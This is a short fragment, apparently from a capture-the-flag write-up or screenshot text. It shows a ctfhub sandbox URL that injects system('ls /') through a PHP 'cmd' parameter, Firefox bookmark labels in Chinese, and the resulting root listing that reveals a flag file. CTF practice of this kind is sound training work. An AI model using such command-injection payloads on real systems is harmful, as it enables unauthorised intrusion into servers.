 challenge-f3affb9ca9b2ea1f.sandbox.ctfhub.com:10800/index.php?cmd=system('ls /');
火狐官方站点 新手上路 常用网址 JD 京东商城 攻防世界-Web_php_i...
bin boot dev etc flag_31512 home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var